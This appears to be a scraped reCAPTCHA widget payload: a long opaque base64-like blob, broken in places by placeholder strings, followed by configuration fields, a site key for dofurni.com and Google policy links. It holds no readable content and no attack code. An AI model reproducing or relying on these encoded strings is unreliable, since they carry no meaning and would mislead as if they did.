RzDDhBbDv8O8LcKbYgA3wpE/VxPCtGJEwqccw4nDp8OvNWbDt2XCmcKEbsK4dcOpw6hzdsKLLMKNdWXDnAVjPsOSwqnCmwYGw6vDnsKJb8K+WsOfL21Bwop6w4VKw6E9DBU/QEjCvQrCksOHDClGwozCsMOvwozDhBNXw64SwofDtjfDkj0AwrfCpcODCMOEBcKHwodiFcKIwo0KwqbCrMKyMhk8fcO4DMK2w4vDp1ATw7kfwrLCuUPDknFQDMO2w60/woNzOFnDucO4CkXDuSdNZsKbT3nDpXrDql/DsiN3F8KlBcKAw7PDmsKaw43Do8KvSMKDw5nCk1zCj3TDpi9lwpBMw6JPw4l+D8Kgw6/[base64]/CnBJtw7YjTsKedcORw7zDisKOK2PCo8KYwpbDiMKnwoZ/[base64]/F8KyYipjX2QuZsO1QsOww4x4w4XDr8KuwpzCusKNw7DCuU9PQjkXNgx2WS1tw4DCj8KtA8OtZiHDvUvDvsOEw7XDkDjDoMKvwqNcIjzDjC9Bwo5iIsOUwrUewoo6K0zCrMKGLsObwr0QUDlHwpXCscOBEVPDgcKhw5nCmwvDqMKRLkQ8wrtmw5gsR8OqwrN/YQLDniJTwqpcb8OGJnzClyLDtxXCoVQZCcK8PsOQesKvAcKHScObw4tQPypqZgzCqcOOOzLDpsKcwoTDpRfCusO6w7ogRwLDt2nCtUpewrkkfsKCdcO1wqZiWkwdV8KWwrd4EsKVdATDogrDpQY/DAk+QsKYwot8KcKRwqYUwr1vw6rDsXBawoBWayvDjsOqQ8OLAQHDjB5IBhfDkG3CgsORUsOXKzA8SnXCp8OEwozDszrCpDkqwrzCmCHCjsKgw43DtMOaJsOPw4XDqcO6bQIvOcKsw53DpVhPw7vDukXDtsKxLEbDmlBOdWo2w5/DqU7CgMKgwobDtW5owpYgw5V0w7UnckfDlQ7DgMKLwp/DkMKvWMK/HGd/PhPDhcKMQAzDoFAvwqjCindAw7Q/[base64]/woElN8KLwonDicKswqxkdmnCgg5eMX/ClsOmR8OGIDNPw5USRsOZdcORwrbCj8O3BhXDjMKKwqHDigFswpHCoMOKEsOtXMOkLzDDrsOdXMOcfSQpw6FUwpvCkMOmP8OuGcOFwp3CgxzCmk0uw7rDkhbDmQhIwrrChgYpw5J0Tj4tw55fw7Z0PUDDmB/ChcKiw6jCo3rCtcKgPcOSAVN3L8KxP8OSwp7DjXjCicO4ZcKoPxrCt8KnwqXDjMK6Ew/CpsK7ecODwp9fwrvDrMKZwpXCucONfTTCmULClMKpw7FEwoHCsMKzNgogJkhlwrXCiWdGJg7ChwFpwpTDn8KDw7sAKMKNw4FYw4tawpsGeA/Cj8Kwwrt/ecKNwoszQsKSw6JYwpTCjwc8FcKEwrvCosKPw55Gwp3DijTDtkEkJxEnXmXDusKPw5ZHGGkbw63DnMKyw73CuTXCvcOFA3ZgwrLCgXh0EsOvwoDDq8ODKMKlF8O+w5vCpFVRNU/DpyDCscOrwoDDn3fCqMOvGWbCmsObwo15anfClDTDsjnDnnXCuBUVwrLDi2xxRgE3cMKCWRwweSjCqcKNWHAGa8OpLcOIwqIvw4NJbsKlai81wqnCkcKoMRPDvcKiLsKvw45ywpAvcg1/[base64]/CmUwrDMOURsO5fHR9F8ODw60xwqDCiwpJwrwRwoBZwr7Cs0JKATtdGsKrwrnDlDDDv8K5wqjCnwnChV/DmGM+wpXDkRhxwrvDln8pK8OyBWgNM8KTecKJCjzDncK8PMOxwpbDuMKyOBpNwo1bQwstw759wrTDlMOVw4HDtHTDu8KZw6VMfsOXTEPCp8OGcWAgwonCk0HChsKGIMKABgVyPSDCpsOEw4PDvE3CsjnDi8OowqgfDsOKwpvCvX/CvTUTw5NPCcK2wr3Cl8K2w4zDpMOLfgzCqsO8EBbChjtmEMKgw6kgDkNfGTk3w6xQw6ESQG06w7TDmMOJcVbCkxwZb8OhbEHDvMKBd8Ocw4IDAWHDrcKRV3rCg8KIPXN9QcOOKsKSOcKFwo7CvcOyw7Vqc8OKJMKXw4AtKhDCicKOTgHChjxTw6Urw65iS1/DhUghwoAIaEDDqyzDksKewpggw4wgD8OkCsOKScOxYMKCw7zDhcO9wobCt2YzwoQrMG47Vw1AWsKJGsKqcsK1esO+IxxfwqRDwrrCgMK5QMOBbMKRw4AZQcO7w7Y6w6/CtcKZw6Jyw7dOwqDCmCNiTBfClsKJScKywrzCo8Khd8K0IcOTdUfDqsKVw5nCpT9BwqTDgsKbDsOCw7EQCMOnw5DCuQdZPV8wwrU8TkLDvlVkwqPCssKJwrYUwq/DvMOmwqzCsMKYMm7Ct2nCmAfDnMKkw7RJScK6WMK/wrFCYBTClEbDlCEqwrEGAQbCusO5w6PDvRNwHQ0Zw7d1wopLw5xBGzXDv07DjVlvw7Zww4wJw7ZVw7jDgk7DmsKhwp3DvMK0fjsww7PDmA7CscKhw6XCshzCpVp1ZyJXwqzCrz/DsllzFsOyIMOqw4ksacOSw4zCoMKiNsKdBXxFHScqccKCacK3wq9wNULCg8OJwqAuVwcFw4BxVg7CkTPDlH8hwpbDk8KQCAjCtiA3bsOCPcOTw63Cjgskwpx4w47CkQdIUMO/wpPCp8OwwovCpMKZwqBxBMKdwq43wojDsTVWWHsnJsKQwrXDssONwpnCtsKUKG0uTkgBIsKbwpIPw4ZZwqTCusOzw7LCtmdaw7dHwrvDtsOvw6XCiMKzDzM4wr4UE0QxwrLDtThuwpNOw5/DvsKywroXLnc2S8Orw5Z8wr48FTMRWsOjw7QLQww9aTzDnm7DkSgkw5XCmGjDqsOwKjlpP8KWwqHCg3zCixQXVALCkMOWw44ewodsZsKzw6HDp8Oawo7DocKaw6/Cr8KZGMKCw4jDhDnDv8KQwpNZI8KbIVApwqTDj8KtwojCoSzDjz51w5nCpww+w6QUwrnCrcK7bVLCrsOJw6IJwpLDgTpaVRjCmTDDlcKDw5/DuMKgScKewqdMRcOmwrHCvMKpXUjDg3nCkzFSw47DtlHCo8KLOGpyBXzDksO+fMKkIR/CsibDu8Opwp0tw7jCtRXDv0BLw4PDmGPChhrDiMOmUMKxwqLChlFIFnXDikU0L8OuZsOle1lxA0XCrXcxNmjCkjkiw6Jvwo3CscO/[base64]/CnkXDpcK2CMKfwo06w4jClcKNVcKnUsKgw5A/[base64]/ClAzChcOIw7zCsMOwcMOfV24genZnEnrDi1Rjw4/Cp3jCusOrKxYrWMKdVk7DlT/[base64]/NsONw6Rww7o2wqRKwqfDu8OcTUjDv8K6wp7Dq0vDiMKNA8Ovw7ZAw47DpVPCmMKsKMKXagVBVMK+wo3DmApsZMK2eMOTwqAnd8OWHUs0KMO/fcOrw7HCjWRKMx5Tw5XDj8KlMn7CoMKkwqDDrxLCgifDvxrCiWEywofCvcOPw6rDlCcIOnJhwo4ySMKiwrYAwpHCpCjDkivDm1Vbdh/CpMKJw6TDh8OySATDmWDCv1nDuzXCj8KcTsK5TsOdwoVTT8Kgw657fsK/woRsWMKtw4MzT3h7L0HDqcOzTizClgTCtHDDkCjCo0xRcMOXYlUvwp7DhcKIw4c9w6paCsKhAhXDgH3CtsK6wq4wdUHDvMKdwpc/csKCwo/Ct8KERsOzwqfCpxM5wqjDg2RXAsO0w47CksO5AcKSMMOxw6oBZ8Khw51EZMOAwrfDjh3CucKhM0TCmMKSWcK6F8O6w5fDoMOrcDvDg8OHwrzCqMOAUMK4wqXDr8Ogw6dxwowRJjk/[base64]/Cv8Knw4A5w4LDpMK7T8OlYHLDjEfCt8O2w57CnWpFwoLDvMKLwq/DpDMAwol+w6YPecKRYsKLwp7DrkFzw7gLwqrDtXAjwqnDqcKqZHPCvMKNBsKaJQcaJwjCkyViwpzDjsOiVsOnw7zCh8OOTCACw5hrwpE9XMOeN8KBMDQ8JcO/TF8Jw5tJKsOIw5rDgk4XC8KGTsO0dcKDw7Idw5tkwofDnMKuw5DDvXtSTDTCtsOqw7UWwqpzAwXDikDDisKTF1/Do8KxwrrCiMKDw5rCszs2WFU9w4p8wrPDlMO/[base64]/CgsOowrzDh8ORYcOeTsKQTR42w451w7k6L8Oywp7DiS/Dqnt8b8KYfcK7wrDDqcOzwo/CtsOdw4DCuMKNZMKXDzp6dMKbEl/Ck8ODw4YAfBUjDGjCmMKaw6zDtQhuw4hrw5MKXTrCjsOMw5LChsKywpBBOMOZwqfDuHvDn8KDMzNJwrDDt3AhN8Ozw7cdw5MXe8KibyxkQ25nw7hvwqvCiQEtw7LCjcKDKEPDhcK9wp/DlMOawoXCs8Kbwqtxw51xw7bDoTZ5wozDhXQ3wqTDjsKGwohjw5zCkzAywq/CmUPClsKQwpAnw6MqfsOzKANuw4HDhT7ChlPDnFjDmXrCp8KGMnNAwqpAw6nCgAPCvMOaw74gwrUyD8OPwpPDiMKYwovCrDQLw5jDscOdHV0+wp/Cq3t3cnYsw4DCtxZIC2TCnHvChU/DnsK/wq/DpUPCsmTDnMKLeVFAwrnCpsKiw4/CjMKMV8KDwqBqeSvDtmI/wqTDjHkWecKpF8K1egvCnsO/BsOnD8OQwpBbwovCnVvCg8OQT8K+U8K4wrsaLMK+w4twwrLDhcOYWXEofcKOw7l5QsKBVGPDu8Ofw6dSb8Ozw4XCg07CsDhhwpk2wrhqbcKnfMKSZSrDm1xHW8KJwr/DqsKyw6LDlsK/w5/DugvColDCgcKkwrPDgcKAw7DClDvDmsKES8KSaXzDjMKuwq3Dq8Kbw4HCqsOwwogkbcK5wox/fCgpwpsuwqwjCMKlwo3DlUrDksK1wpXCp8OVD1RtwoMCwqfCocKswrsRTcK+GUfCssOSwpTCkcOswo7CoRjDm1zCmsOdw73DqsOOwqUhwqtONcOwwpgWw5J3RMOFwrhOX8KUwpoZacKcwohnw6dtw63CrwfDt0jCnGvCr8K9JMKaw5Rewp/[base64]/VirDh0TCv8KlQS5eJScVwpsjKMODw5onw7jDknBDw7TCiQjDpsOuwpbCvAvDmU7Dixl3w4HDiBcvRcOPFV3Chh/[base64]/Fk/CosOdNXpkw6PCilBKw4XDhMOzS8O7w5fCs8OSeFEpJMOHw6Q2ecOhbkY7G8Onw7zCq8Ovw5DCtcK6EcKXwp1sMcKyworDkDrDgcOlfEvCgRtbwod6wrPCvsOOw71/B0vDusOeTDhxIDhFwrzDhUFHw63CrMKLfsOfG25Zw6gDBcKZw4/Cl8O1wo/CgsK6XnBCXypuJGETwpnDt1seQsO5wrY4wqolEcK2FsKyGsKIw6HDsMKnGcOUwpnCocKdw4Uew5QYw6k3UMKwbzx1wqHDs8OIwrbCusOwwobDvmrCvHDDgsKWwpJIwo/Cl8KDZcKMwr1UF8Oww4HCuiYYDsKUwqUww4UCwqTDuMKHwo9HDMKFbsKlw5zDjiHCjHrDjiNVbR4PL1rCocKUEcOUBD5/[base64]/Ck8O8HAPCmXs3wrnCtAPDp2VJw61jIsKDD01lwrnCpMKKw5LDmMKKw6vDg0xnHcKiw6HCmcKzNHp6w7fDjkZjw57Dvm1hw4XDgcOgIj/[base64]/LSfCqHI1SCgkwp9KcsOxBzIJYg3DiMOqw6lIw495w73DogDDjEbDrMKEwrvCq8Kxwq8pDsORecOwJWlcEcK7w4fCkDpLb0vDksKHemnCqMKKwqkLw5bCribCsHjCpEnCtFTCm8O8QsK/UMOvMMOuGcKqKVwXw7gjwqlYRMOoL8OwBzEgwojCo8KTwqDDugx1w6cDw5TCvMK1wrczFcO5w4XCphfCv0DDuMKUw4FwasKrwoMRw7rDpsOCwovCgCzCjRQ/B8OmwplldsKOOMK/aAoxQC1wwpPDjsKiUxQuRcOfw7sqw5w8wpI0KAkWXBk2UsKWasORwpzDqsKvwqnCsHvCpsORH8K5JcK/G8KFw6jDn8OPw57Cr2jDiigHMwwzCxXCh8OeQcOgccKFAsK1w5c0fmFddnbChgLCmwpSwobDk2VhfsKWwqzDisKsw4FSw5pwwqHDksKVwrjCvsOsMMKUwo/CisOnwrQZTg3CjMKkw5HCp8OENkTCpsOCw5/DsMKFPCjDhS06w61/[base64]/CvcOjwpF9w6cBCcOKw6zDtMKXAsOAScK5woLCocOgwq5kw5nClsOaw6hyYsKtaMO+McOcw7PCr0DCg8OzEz3DjnPCh0oNwqjCjcKqK8OXwpomwooWOEAfwrIzVsK+w7AgZnJywpFzwr/DrxzDjMKzHDJBw5HCtQszAsOPwqHDtMO5wovCunDCscK6Qylgwo7DkG1mYsOJwoYEwqnClcOpw79Mw61ow4zDtHIQdTXCr8KxBldIwr7CvMKSKkBdwobCs2vDkxMOKwnCtnwkZzXComXDmmNoGynCssOMw6vDjwzCoTYsFcKgwoBmLcKEw5QOwoLCusKDFB8Fw73Cq3/DmEnDqDXCgCcgR8Oxa8OQwpcOwpvDp1RZw7DDscKjw5nCt3XCow1XDiLCvsOlw54gEEAKJ8Kxw6XCoB3DpCt9VQjDtcOCw7rCt8OSZcOSw7nDjCEtw6gbJTknfknClcK5KcOdw41gw6vClCvCg3zDtWwNZ8KhYUp/cxp4CMKEM8Oywo3CuwvCr8OVw5Z/woTCgSLDiMOEAMOvPsOANFFdfn4gw5IcREfCgMKCeWk0w7vDjX1wR8OodBHDiA/DmV8tKsONEiLDgcOQwqHCnHVPwobDjxV0Z8OBMAATdXTCm8KGwrJgfDTDtsOWwrzCgMKrw6FWwoDDpcOYw6/DjF/DtcKBw4rDoBzCuMKZw5fDusO2PE/DgMKIN8O5w5dsWcKSGMOJMMKIO2Apwp8lScOfKHPDjUrDomHCh8OKeArCqnLCgMOowq7Cnm/CrcOpwrUQDCA3wpsqw4MEwqrDhsKZRMKndcK9Hy3DqsKkXMO9EBVMwqbCp8KewpPDocKDw43DvMKrw4Jiw5vCpcOWScOnDsOww5piwpEuwoIIH3HDnsOoRMOxw5g4w69iwpMfHTEGw75lw7FcJ8KMAx9mwpTDrcO9w5DDtcK9SgLDrnbDrAPChwDCu8KHM8KDKx/Dq8KZIMOew5xUKgzDu1rDnkTCoyYNwo7CkWpCwrHCjcOdwpx8wpcuC3PDocK8wqMOJHQcQcKuwp/DksKgBsKWOcKZwrQuacOew4zDscO0XTFfw7PChCFnchV9w4XCn8OqEcOtKDLCilFuwplNIxDCosO/w5FqZD9YV8OFwpQOJMKULMKcw4B7w5tYVQjCgFFQwr/CqsKvN0Ugw6A/woMbYsKEw5fCkV/DiMOGY8OEwoTCsxl2NgbDjMO0w6nCrG/DiDUZw7JSf03CjsODwrceacKtccK1HwRFw7PDoQAww5ReZn/DiMODHEhZwrZZw53CusOYw5NPwq/CosOZFsKHw4gVdwhZPwB+aMO1PMOvwoo+wpRaw7dAfcOUYStcCTsbw5DDqzfDtsO5Fw4ZUkoVw5nDvhlBZ2NiLWbDnFHCiCNyQ1cRwrDDvXjCiwlrY0oLUGQMG8Kew5Q0IjzCn8KzwqMLwogGRsOnNsKyCD5MAsK2wqB0wrtow7LCm8OIaMOMHl/[base64]/wo7ClsK7woHCv1Jkw7jCqMO9ARoPEcKLezLDq23DlhbCjsOSQMKpw57DgsOjS3HCj8KPw4wJe8K/w4zDlH3ClMKkKlnDjmXCsDLDrmPDs8Olw7hcw47ChTTCsXUwwpgkw5Z0BcKHfsOAw5JUwoxzwr/DlXHDmHUZw4fDvz/CiXzDsGgbwqTDlsOlw6dFfl7DpD7CicKdwoIXwoXCpsKVwqPCmUPCksOVwrnDq8OPw7kWET7CmnLDoyMjEUbDunoPw7sHw6HDmFTClkLCj8KQwo/ChCMuwo3CoMKxwpYccsOywq4Qb0/DmBwWT8KPw4AUw7/[base64]/[base64]/DtmTCrQ52wrzCqsKowro6MMOjJibDqsOJG8KBBi7CoQfDvsKzQghVKADDj8OxZUfCscOawoTDuFHCuwPDjcOAwq1mImI8BMKVLFlcw5EOw4RBbMKCw7FyXEnDncO9w5vCqsKvW8KKw5p/QknDknTCt8KJF8OpwqPDrcO9wo7DvMOHw6jCgU4ww4kEWkXDhDlYcjLDoCLDtMO7w6HDtVBUwq8rw71fwp4PdMOWecO/[base64]/[base64]/[base64]/DvFY0BwLCsQdGwqkOw7LChlbDqDUQw6towrTCmF/CtcKSZMKFwrrCrRdPwqzDlVZLR8KYX3oQw7JQw7wow5BMwrFpbcOkJsOMZ8O+YsOzA8O/w6rDtUvCgn3CoMK8wqrDmsKgcGLDhDADw4nCg8OTwpfCgsKEF2VZwqJCwrjDgxM4RcOvw5zCkB03w4hTw6UWbsOSwq/[base64]/CosOzw5vDicKUw4kqfMOHOwnDnsOow60Fw4fDrA/DlsOpWMOPA8OmX8OcYWANw6EXLsKaHmfCicKbZwDCm0rDvh05bcOfw7Apwr1dwoZXw4o8wrBsw51GIVI+w59bw4VnfmPDvcKsDMKRU8KmPcKQTcOfQV/DuTMnw79OcQLCvsOjNU48SsKqBj3CqcORYMOPwrTDu8K8XQzDlsK6DxXCmcO/w5fCg8OzwoozasKYwrEAPAvDmXDCoUHDucOIQ8KrEcOMcVZ8wqLDlglTwobCqSBKfcOHw5Y5A3kpw5rCjMOlB8KUKhIPUmrDicK1w7Rmw4HDhnPChmfCgAnDm2lyworDgsOew5sLP8OOw4/[base64]/[base64]/DksOHOi8ScMOYaDHCgsKUwqFewrjCkMOlTMK1wpzDqsKXwqQkdMOVw4g5TAzDli8NWcK8w5LDuMKxw5QvW1PDiQ3DrMOuWXvDgjZKZMKKH2nDmcO/aMOkG8OpwoZzJ8OVw73CisOKwpPDgghZIivDoB4Lw5Jsw4IvbMKRwpHCj8Kqw4oQw43CvScPw6LCqcO4wq7DkkAbwpFTwrtxGsK5w6/Cni7ChHvCocKcR8K+wobCsMO8MsOww7bDn8Oxwpw9wqB5VVXDt8KuED1Vwo3CkMOLwo/DscKvwoRMw7HDrsOZwporw47CuMOzwpvCtcOsNDVdTm/[base64]/AMKyacO1w5HDkk1lQmwWworChMKFfMOQwpEMNcKgdDDCgcOiw4zCiB/DpMO2w4PCucKTHcOWdgpSYcKTKCwPwoxywofDvRVzwoVIw7A9TyTDtcOxwqRaCsKDwrDCnCBMS8O6wrPDomXDkXAfw7NSw48bAMK6DlI/[base64]/[base64]/[base64]/CqEnCjjEKb8ODXnwGRnPDlcOaw4cfwq02TsOCw5PCgDjDssOaw4Qkw73Cs3/[base64]/DrTVvR1M6H3MPcMOuwqjCozsCwprDkRNWw4dAYMK4Q8OQwo3ClcKkQSnDgcOgFGIVw4rDjMOBeH4Cw4FBLsOvw4jDvcOBwoEZw699w6nCvcKfNsOQBVtFA8OEwrRUwp3DqMKrEcKVwpvDjRvDsMKtCMO/VsKmw4lZw6PDpw58w4LCgcOEw7TDjH/CqsK6W8KKADJCAwpIXD8+wpZvZcKnfcOxw5LCnsKcw4jDny3Cs8KDDEfDvVfChsOSw4NIET9HwpN2woMfw6PCncOUwp3CuMKfdsOgNVciw7QQwrJdwrUpw5HDrMKGVlbCsMKlWEvCty/DlQ7Dl8O/wrzCnsOPDMKfRcO2wpg8OcO2fMKuw4U8I0vCtnzCgsONw4PDiwUEPcO5wpsDRWJOcR90wqzChmjChHFxalnDp0fCucKFw6PDoMOiw5jCmXdzw5XDomXDjcK5w7bDrFVUw6xaAsOxw4rChWkFwpHDtsKqwoZowr/DhkzDtk/[base64]/w7x2w5HCixBNwrjClsOfbVjCjRcNbAkKw6laF8KjX1Qkw7tCw4DDisOJM8KWesK7Oi7DjcKTPCvClsKwPG0rGcOmw4vDliXDl3IYHMKTSm3DjsK3XhEXYMO/[base64]/Du8K5d0ImdGEDw5cCw454w5vDisOHelbCqcKtwqwqORYmw5xuw57DhcO0w5ovRMObwpjDp2PDhWoBe8OPwpZHXMKrN03DqMK8woJLwr/CjsKXSRXDpsOswoNZwpoOwpvDgxk6X8OAMRtwG3bDmsKPdz97wo7CkcKPY8OmwoTCnxYUXsOrZcKJwqTCsEoAB0XCgWMSOcKuE8Otw7sXPUPCgcOoJn5NQxlmRCdEDcK1HlPDhT3Dlk0rwoTDuC12w6Nywo/ClSHDvi1zLUjCpsO+YEbDrWgfw6HDiiTCm8OzDcK+FSo9w6/CmGLCu0l4wpvDvsOUJcOzK8KQwrvDm8KiJWpHOh/CsMKtH2jDvsKxFcOZXsK6UHjCg3t6wonDuy7CnV7Dnh43wo/DtsKwworDrlFQZcO8w7wmIx4ywrhWw6MKLMOpw7gywoMjBkpVwoptdcKYw6vDvMOcw6csKsKJw77DjMODwpQCETzCjsKYS8KeTAzDgD0kwrLDtSfCtlZwwpXDj8K2L8KJGg/CrMKBwqlFFcOlw6/[base64]/Dh0pMHALCqMKsXjlyw7bCjMKmD1dqH8OyRVHDhsOVWzrDjMO6w7lVMTpADMOqYMKxAi4wEVvDn3DDgjsaw4DDksKhwoxDSS7CqEoYPsOLw4HClRDCjCXDmcKbY8O0wrIMOsKsH1BQw6V9LsO2MhFGw6nDv2YSOmhEw5/[base64]/DscO6wrpwFsOHwovCiXYMw7NrUMOiLyrCkEbDg1AFcDbClcOew7rDsQMvZG0+EsKTwqYJwrRMw5vDinItOyPChAbDusK+RTbCrsOPwp8xwpIlwoY1w5dgdsOGT1YEKcK9wqHCvXA/w5zDrsO0w6BYcsKWPsOOw6cTw6fCqCfCm8Kww7PCocOZwo1Rw6nDssKzRUVQwpXCo8OBw48Wc8O/EwQrw4QhSWXDgMOQw61OX8OmbQJRw77Ck3BiYXZbBcOSwqPDsFtFwr91c8KqKMOowpLDhB/Cui7ClMOBecOrVBfCj8K1wqnCvHApwpd1w4EcMcOswrUmTgrDphB/TSEcE8KcwrvCtXw3Y1oRw7bCksKsS8OYwqLDs3HDm2zDrsOWwqoiZClFw48JFMKGE8OZw4rDtHo/[base64]/CukppIMKXw6rCrMKfD8K9GMOfw5E8w6TCisObYcOBQ8OuccKicSLClzhXw57DksKNw77DmhTCs8OwwqVNIHTDgFlyw687TAnCgyrDgcOVXXhcUsKTOcKowrrDiGVhw4vCsjbDlALDp8OGwql1cH/Cm8K3dxxdw7o/w6Yawq3CmMKZfh59wrTCjsK1w6oAZSDDnMKzw77DhUhLw6nDtsK2NzRuZMOdOsOEw6vDtS3DpcO8wpzCgcOdPcOub8OhCcOWw6nCqU/Dvjcew4jCtWoafjg0woJ7cmEkw7fCinLDisO/FcORRcKPQ8KSwrfDjsKTZMORw7vCosOofsKyw7bDvMKdeCLDgCrDp3HDsBV8VAQawo/DnSPCkcOhw5vCm8KvwoZwMsKrwpVoAjhDwodow5lRwpnDqFsVw5fCqBcTF8OBwrvChMKiQn7CosOtKMO3IsKiORc/akjCrMK3CMOcwoVYwrjCpQMSwq8ow5PCnsKtEUZOZh9AwqTDlSfCg3zCiHnDqcO2OcKxw4HDgC3DvMKea1bDuQF0w4QXGcK5wq/DscOaC8OEwo/CjcKiHVXCjmXCjj/CkVnDigUDw7AAa8O+f8Ogw6g9fsK7wpHCqsK6wrI7VUjCvMO3OFcDB8OWfMKndHnCn0/CpsOmw6sbGWrCgwdGwqQbM8ODbVxRwp3ClsOUD8KDwr/CiAl7BMKsQF0BdcKtfiTDhsKVR1XDjMOPwolGcMKXw4jDgsOuGVcVeB/DqQszacK9TC/ChMO7wpbCpMOqCsKLw6ljYMKVe8KHeSkaIBDDqBB5w48HwrDDrsO3KsOxbMOzX1BSWkjCvwQlw7PDvDfDmiZeDEw1w49wfcK8w4l/bS3Co8OlSMKCYMOSNMKzZHh7YxvCpRTDmsOBcsKGe8Opwq/CnxvClsKVYjQJSmrCvsK6WyJTO0IyEsK+w6DDoyjCnDrDiRAdwpUMwoDDgyXCpB9BWcOXw73DsmnDg8KbMWzCji12wr7Dg8Odwpdhwoo4RMK9wpPDu8OZH0xjQCLCiB8/wqg9wqFzE8K5w47DqcOww5Mrw6YIfQkGb2TCq8K1LzzCmsOje8KcTmrDncK7wpjCrMOnasOkw4ImYQRIwqPCosOcAkjCocOWwofDkMOiwr1JbMKIQxktfmkpUcO+K8OKb8KLZGXCo1XDuMK/w6teY3/Cl8OGw6/Dtx5xc8OHwrV6w7FPw5U9wpXCl2YAc2bDsmjCs8KbWsO8wr4rw5fCosO/w4/DmsKXKiBsYjXClGsBwq7CuCk2BMKmA8Kzw4TChMOnwoPDtsOCwqFsI8KywrTCtcK8AcKdwoZWK8K1w67ChcOfWcKeEwHCjB7DicOowpR2elxzesKRw57Cm8KowrJPw6FQw7opwq98woUJwp1hBsK6KHkxwrTCn8OZwovCu8KAOB4pwrDCq8Ofw6BeDA/[base64]/Gjd0ZcOhaMKUw43CnXLCi8KGNMOqw73CvsK/w4xHP3rCqcKow6RKwp3Dh8ObT8KOfcKPwpvDkMOVwoNpRcOtYsKDQMOEwqQHw658WV9gVQzCgcKkCkTCvcOVw75Lw5fDqMOKE2zDgl9cwpPCiDphORFaccKufsKTHjB8wrzCtUpdw7vDnSVmAsOOZg/[base64]/CqsOBwqhRd3F3w597XMKid1QrwqQ9EcKAwpnCpFtFPcOaRMKofsO7MMOxFgDDnULDl8KDdcKkXUF1w7ZFDBvCv8KCw6E4csKIEsKgwo/DnEfDtUzDkVtNVcKcGMKew57DnzrCvnlyV3bCkxp/w4wQw695wqzDs17DsMO7cjbDnsOPw7JOBsKJw7XDmHTCscK4woMnw7ICYcOxL8OzFcKdX8OqLcOzXxXCvEjDmMKmw5HDuw7DtiI3wptULFDDvMOywq3CoMOkRHPDrCfCnsK2w6zDi2p3d8Kywoh/w7/Dnj7DmMKIwpwXw7UTcHzCpzEzSSHDqsKnSsOcNMKhwqnDsjhwJMOxw50JwrvCtU5mIcOewrBgw5DDhMKGw7UEwp81MQkLw64rNyrCk8Kqwo81w4vDkgUAwpYyUAJ0TwvCuWZLw6fDi8OLU8ObP8OucFnChsOgw6zCtsO5w4lCwptmPCPCu2fDsBJ/wqnDo0MjNUzDnl9vcwQow5TDscKqw7ZRw7LCmsOpLMOwHcKiPMKiPFNKwqbDqSDCvD/[base64]/DkQQ9w5EUw7zCiHRrNh14wpsHE8KPM1F1FcK6Q8KeKWtzw4PDtcKFwpd3KVbCiCTCi1vDrlsfFxfCsgDCgcKwJMOzw7IWYg08w5cQKS7CtAF8UgYROj1tGEE6wpNLw5RIwooHI8KeJMKzUAHCoSZsHxLDr8Oewq/[base64]/[base64]/[base64]/DusOMFkVVwrbDr8Oxw7Ugw7PDnkjCvUfDuFTDr2cpCDLCrMKlw5pZC8OfEBh8w68UwrUSworDsSgGMMKew7jDrMKUw73DoMKdK8OvacOtPMKnX8KaMMOcw4rCusOhf8K4V090wrHCoMKjRcKeYcOIGw/DrhDDosOtwr7DiMKwCw5cwrHDtsOHwqQkw5PCrcOPw5fDkcKdcg7Ck0fCsjDDm1DCq8K9KzDDknNbUcOUw5s3FsOGX8OOw7gfw47ClXjDlBxkwrTCgMOdwpZTWcKxGhUdJ8OpRl3CuxzDn8OSd3wLfcKDTTIAwqATPErDgBU+CXHDr8OIw6gUUl/[base64]/csORw6HDvcKOwoJUNn8vwqDCt8KMTlByDBXDlBJRYcO+LMKbI0UOw6zDsQ3DqsKtLcOrVMKcIMOZVcKwMsOowqdPw4hlPD3DuAsCFlHDjDLDpgAPwoEpVS5oBRY/LhXCksKAb8OdJsKnw5nDmQ/CgSLDvsOiwr/Dgm5kw4jCnsKhw6BfJ8KmSsOkwrXDuhzCgxHDvBMSeMKNTAXDvBxXO8KzwrM+wqtZa8KWeC4Zw5TCvGY2OiRAw4bDhMKFeCnChMO3w5vDt8O4w51AHEhfw4jCqcKlw7MDfMKvw4XCtMOGD8K1wq/CncOnwonDr3gKasOhwrpHw5cNN8O+woTDhMKDPRTDhMOCWjrDncKrRnTDmMK1w7TChCvDoSHCoMKUwqZIw77DgMOWE3fCjC3CoUDCn8O8wq/[base64]/w5I8w40wF8Opw7nCgmLCosKOwoVzworCkMODw6TDgwXDuMK3wqISEMOHMR7Ck8O1wp5hNmBywpo4TMO0wojCqX3DqcKMwofCkArCssOHclLCsEvCuzHDqhNiJMKOPcKxf8KMc8KZw5w0FsK3T1d/woVcHsKtw5rDiUsZI3xzWXg6w5DDnMKswqE2VMONYzMydEEjQsKJfl5MF2JmBzcMwoF0UsKqw7Jxwo3Cq8KOwrl9azluOcKVw4B0wqTDtcOwesO9QsO9w47Ci8KCJ1EMwobDpMK6JMKdSsK7wrPCnMOdwppvTm4hX8OvRzd7IFYDw67CqcK5UGlxRFNLPsK/wrwfw69uw7o6wqEtw4/CpEY4JcKQw7wPcMOnwpPCgiIvw53DhVTDoMKVT2bCiMOyRxgcw6k0w71+w40Ae8KIYsOfC0/CtMOrP8KaW2g1R8Ouw6wZw79YLcOAQ2MRwrXCnHQgJcKKKEnDunzDoMKlw5nDi2VfRMKqAMK+BBTCncKTHiXCvMKZTmrCi8OOGV3Dk8K6CS7CgDDDpSXCiRXCjnfDiRkNwoHCssOHYcKuw6YbwqRIwp/ChMKpJmRLDXxAwrvDoMOYw44kwqbCoGXCkjV6GkjCqsKkRhLDm8OOA17Dn8KER1nDsTLDtcOVUD/DigHCscKww5prTMOZLmlLw4F7wovCicK5w6Z4JSFrw4zDgsKZfsODwr7DqsKrw5UmwrE\\u003d\x22],null,[\x22conf\x22,null,\x226LcEoUYrAAAAABxo-7Fcfzq_KvUx9qY4MUUfr653\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dofurni.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HWayX3puYxrsPzFZwsYDWSCu0DgSdRIDXImlnnoKEik\\u003d\x22,1,0,null,1,1769298458713,0,0,[29,246],null,[69,66],\x22RC-dDz_jnwIy6w-jw\x22,null,null,null,null,null,\x220dAFcWeA723niiZdz9bGMA3n59Ntfpr6nJMOK1upS-mmMWyJyIx1p3aO3ouIN3I0Bj8aA_NAjNwq6z0k